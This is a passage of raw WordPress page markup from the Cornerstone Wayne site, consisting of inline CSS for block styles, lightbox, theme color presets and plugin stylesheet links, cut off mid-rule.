h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
.editor-styles-wrapper p.is-style-display-1, .is-style-display-1 {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
    		font-size: clamp(1.861rem, 1.861rem + ((1vw - 0.2rem) * 2.525), 3.25rem);
    		font-weight: 300;
    		line-height: 1.1;
    		text-transform: capitalize;
        }
.editor-styles-wrapper p.is-style-heading-1, .is-style-heading-1 {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
    		font-size: clamp(1.409rem, 1.409rem + ((1vw - 0.2rem) * 1.644), 2.313rem);
    		font-weight: 500;
    		line-height: 1.33;
    		text-transform: uppercase;
		}
.editor-styles-wrapper p.is-style-heading-2, .is-style-heading-2 {
            font-family: var(--wp--preset--font-family--montserrat);
    		font-size: clamp(0.88rem, 0.88rem + ((1vw - 0.2rem) * 0.787), 1.313rem);
    		font-weight: 500;
    		line-height: 1.18;
    		text-transform: uppercase;
		}
.editor-styles-wrapper p.is-style-heading-3, .is-style-heading-3 {
            font-family: var(--wp--preset--font-family--montserrat);
    		font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);
    		font-weight: 600;
    		line-height: 1.5;
		}
.editor-styles-wrapper p.is-style-display-2, .is-style-display-2 {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
    		font-size: clamp(2.145rem, 2.145rem + ((1vw - 0.2rem) * 3.145), 3.875rem);
    		font-weight: 700;
    		letter-spacing: 0.2em;
    		line-height: 1.5;
		}
.editor-styles-wrapper p.is-style-heading-4, .is-style-heading-4 {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
  			font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.682), 1.25rem);
  			font-weight: 600;
  			line-height: 1.5;
		}
/*# sourceURL=wp-block-heading-inline-css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-template/style.min.css */
</style>
<style id='wp-block-query-pagination-inline-css'>
.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/query-pagination/style.min.css */
</style>
<link rel='stylesheet' id='tribe-events-block-event-links-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/event-links/frontend.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-block-event-price-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/event-price/frontend.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-block-event-organizer-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/event-organizer/frontend.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-block-event-venue-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/event-venue/frontend.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-block-event-website-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/event-website/frontend.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-block-event-datetime-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/event-datetime/frontend.css?ver=6.15.12.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.cornerstonewayne.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.cornerstonewayne.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.cornerstonewayne.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.cornerstonewayne.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cs-gold: #9b6e23;--wp--preset--color--cs-light-gold: #9f9368;--wp--preset--color--cs-light-text: #d5d1c3;--wp--preset--color--cs-medium-text: #c8c3ae;--wp--preset--color--cs-dark-text: #3b3b38;--wp--preset--color--cs-extra-dark-solid: #1c2525;--wp--preset--color--cs-light-background: #e0ddd7;--wp--preset--color--cs-medium-background: #766e66;--wp--preset--color--cs-dark-background: #363633;--wp--preset--color--cs-light-grid-overlay: #ccc7b9;--wp--preset--color--cs-medium-grid-overlay: #50484a;--wp--preset--color--cs-dark-grid-overlay: #171205;--wp--preset--color--cs-light-gray-button-bg: #d5d1c3;--wp--preset--color--cs-light-gray-button-type: #392f2a;--wp--preset--color--cs-light-gray-button-hover: #cdc8b9;--wp--preset--color--cs-medium-gray-button-bg: #766e66;--wp--preset--color--cs-medium-gray-button-type: #d5d1c3;--wp--preset--color--cs-medium-gray-button-hover: #665d55;--wp--preset--color--cs-dark-gray-button-bg: #392f2a;--wp--preset--color--cs-dark-gray-button-type: #d5d1c3;--wp--preset--color--cs-dark-gray-button-hover: #241914;--wp--preset--color--cs-light-blue-button-bg: #a4b3c9;--wp--preset--color--cs-light-blue-button-type: #282e45;--wp--preset--color--cs-light-blue-button-hover: #98a8c0;--wp--preset--color--cs-medium-blue-button-bg: #5b6788;--wp--preset--color--cs-medium-blue-button-type: #cfd5ec;--wp--preset--color--cs-medium-blue-button-hover: #495679;--wp--preset--color--cs-dark-blue-button-bg: #242943;--wp--preset--color--cs-dark-blue-button-type: #cfd5ec;--wp--preset--color--cs-dark-blue-button-hover: #0d132f;--wp--preset--color--cs-light-bronze-button-bg: #e3dcbe;--wp--preset--color--cs-light-bronze-button-type: #4b2710;--wp--preset--color--cs-light-bronze-button-hover: #dcd4b4;--wp--preset--color--cs-medium-bronze-button-bg: #9b6e23;--wp--preset--color--cs-medium-bronze-button-type: #f0eadc;--wp--preset--color--cs-medium-bronze-button-hover: #8e5d0c;--wp--preset--color--cs-dark-bronze-button-bg: #6b4802;--wp--preset--color--cs-dark-bronze-button-type: #f0eadc;--wp--preset--color--cs-dark-bronze-button-hover: #5a3400;--wp--preset--color--custom-light-text: #d5d1c3;--wp--preset--color--custom-interior-background: #2a190d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.682), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.586), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.93), 42px);--wp--preset--font-family--system-font: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--cormorant-garamond: "Cormorant Garamond", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--montserrat);font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);font-style: normal;font-weight: 300;line-height: 1.88;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--cormorant-garamond);font-size: clamp(1.409rem, 1.409rem + ((1vw - 0.2rem) * 1.644), 2.313rem);font-weight: 500;line-height: 1.33;text-transform: uppercase;}h2{font-family: var(--wp--preset--font-family--montserrat);font-size: clamp(0.88rem, 0.88rem + ((1vw - 0.2rem) * 0.787), 1.313rem);font-weight: 500;line-height: 1.18;text-transform: uppercase;}h3{font-family: var(--wp--preset--font-family--montserrat);font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);font-style: normal;font-weight: 600;line-height: 1.5;}h4{font-family: var(--wp--preset--font-family--cormorant-garamond);font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.682), 20px);font-style: normal;font-weight: 600;line-height: 1.5;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cs-gold-color{color: var(--wp--preset--color--cs-gold) !important;}.has-cs-light-gold-color{color: var(--wp--preset--color--cs-light-gold) !important;}.has-cs-light-text-color{color: var(--wp--preset--color--cs-light-text) !important;}.has-cs-medium-text-color{color: var(--wp--preset--color--cs-medium-text) !important;}.has-cs-dark-text-color{color: var(--wp--preset--color--cs-dark-text) !important;}.has-cs-extra-dark-solid-color{color: var(--wp--preset--color--cs-extra-dark-solid) !important;}.has-cs-light-background-color{color: var(--wp--preset--color--cs-light-background) !important;}.has-cs-medium-background-color{color: var(--wp--preset--color--cs-medium-background) !important;}.has-cs-dark-background-color{color: var(--wp--preset--color--cs-dark-background) !important;}.has-cs-light-grid-overlay-color{color: var(--wp--preset--color--cs-light-grid-overlay) !important;}.has-cs-medium-grid-overlay-color{color: var(--wp--preset--color--cs-medium-grid-overlay) !important;}.has-cs-dark-grid-overlay-color{color: var(--wp--preset--color--cs-dark-grid-overlay) !important;}.has-cs-light-gray-button-bg-color{color: var(--wp--preset--color--cs-light-gray-button-bg) !important;}.has-cs-light-gray-button-type-color{color: var(--wp--preset--color--cs-light-gray-button-type) !important;}.has-cs-light-gray-button-hover-color{color: var(--wp--preset--color--cs-light-gray-button-hover) !important;}.has-cs-medium-gray-button-bg-color{color: var(--wp--preset--color--cs-medium-gray-button-bg) !important;}.has-cs-medium-gray-button-type-color{color: var(--wp--preset--color--cs-medium-gray-button-type) !important;}.has-cs-medium-gray-button-hover-color{color: var(--wp--preset--color--cs-medium-gray-button-hover) !important;}.has-cs-dark-gray-button-bg-color{color: var(--wp--preset--color--cs-dark-gray-button-bg) !important;}.has-cs-dark-gray-button-type-color{color: var(--wp--preset--color--cs-dark-gray-button-type) !important;}.has-cs-dark-gray-button-hover-color{color: 